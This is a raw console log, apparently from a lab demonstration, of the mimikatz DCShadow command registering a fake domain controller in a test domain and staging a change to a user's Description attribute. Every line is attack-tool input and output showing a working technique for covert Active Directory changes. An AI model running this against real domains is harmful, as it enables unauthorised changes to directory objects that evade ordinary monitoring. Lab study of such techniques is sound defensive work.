 mimikatz # lsadump::dcshadow /object:test1 /attribute:Description /value="DCShadow works eh"
** Domain Info **
Domain:         DC=endark,DC=local
Configuration:  CN=Configuration,DC=endark,DC=local
Schema:         CN=Schema,CN=Configuration,DC=endark,DC=local
dsServiceName:  ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=endark,DC=local
domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 41149
** Server Info **
Server: vDC01.endark.local
  InstanceId  : {208a1fb5-bbe1-46e4-9fb7-950b66149814}
  InvocationId: {208a1fb5-bbe1-46e4-9fb7-950b66149814}
Fake Server (not already registered): IIS01.endark.local
** Attributes checking **
#0: Description
** Objects **
#0: test1
DN:CN=test1,CN=Users,DC=endark,DC=local
  Description (2.5.4.13-d rev 0):
    DCShadow works eh
    (4400430053006800610064006f007700200077006f0072006b0073002000650068000000)
** Starting server **
 > BindString[0]: ncacn_ip_tcp:IIS01[49725]
 > RPC bind registered
 > RPC Server is waiting!
== Press Control+C to stop ==